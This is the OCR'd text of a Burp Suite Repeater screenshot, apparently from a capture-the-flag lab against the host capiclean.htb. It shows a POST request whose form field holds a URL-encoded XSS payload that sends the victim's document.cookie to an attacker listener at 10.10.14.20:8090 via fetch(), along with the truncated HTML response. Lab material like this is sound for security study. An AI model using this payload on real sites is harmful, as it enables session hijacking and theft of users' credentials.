 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < > Target: http://capiclean.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 136
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/quote
12 Upgrade-Insecure-Requests: 1
13
14 service=
%3Cimg%20src%3Dx%20onerror%3Dfetch(%22http%3A%2F%2F10.10.14
.20%3A8090%2F%22%2Bdocument.cookie)%3B%3E%0A&email=
prueba%40gmail.com
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 May 2024 03:34:52 GMT
3 Server: Werkzeug/2.3.7 Python/3.10.12
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 5048
7 Connection: close
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <!-- basic -->
13 <meta charset="utf-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width,
initial-scale=1">
16 <!-- mobile metas -->
17 <meta name="viewport" content="width=device-width,
initial-scale=1">
18 <meta name="viewport" content="initial-scale=1,
maximum-scale=1">
19 <!-- site metas -->
20 <title>
About
</title>
21 <meta name="keywords" content="">
22 <meta name="description" content="">
23 <meta name="author" content="">
24 <!-- bootstrap css -->
25 <link rel="stylesheet" type="text/css" href="
/static/css/bootstrap.min.css">
26 <!-- style css -->
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
Done 5,247 bytes | 126 millis
Event log All issues Memory: 127.7MB